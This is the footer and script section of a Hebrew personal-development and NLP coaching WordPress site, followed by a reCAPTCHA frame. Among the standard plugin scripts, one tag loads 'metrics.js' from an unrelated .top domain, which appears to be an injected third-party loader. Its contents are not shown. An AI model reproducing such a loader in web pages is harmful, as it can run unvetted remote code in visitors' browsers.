				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"958222bcba"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05d0\u05e0\u05d8\u05d5\u05e0\u05d9 \u05e8\u05d5\u05d1\u05d9\u05e0\u05e1 &#8211; \u05d2\u05dc \u05e6\u05d7\u05d9\u05d9\u05e7","excerpt":""}};
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"168e5b8041","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"f4770ca998"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="loVaHoy0tkeCXeTo3RkyAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763288175126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

